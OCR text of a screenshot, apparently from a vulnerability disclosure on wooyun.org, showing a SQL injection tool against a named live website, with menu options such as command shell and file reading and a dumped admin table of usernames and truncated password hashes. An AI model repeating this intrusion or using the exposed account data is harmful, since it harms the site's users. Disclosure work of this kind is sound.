 Target: http://plus.kanglu.com/ x
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
7120_westmedicine_so
admin
aid
username
password
nickname
picture
age
birthday
brief
tpl
task
username password
admin 0bda8c7a1c2ef1699cfe7dd7...
chenming fe472834c8f4b2e51ec8c4cd...
hero 332c19b71b438da3236b6e1...
lijin 332c19b71b438da3236b6e1...
test 332c19b71b438da3236b6e1...
wangfeng 332c19b71b438da3236b6e1...
ypsh 6acd585528a22449eabefc2...
zhangwen 7f5deb0da6aa591ba52a077...
zhaoyang 332c19b71b438da3236b6e1...
www.wooyun.org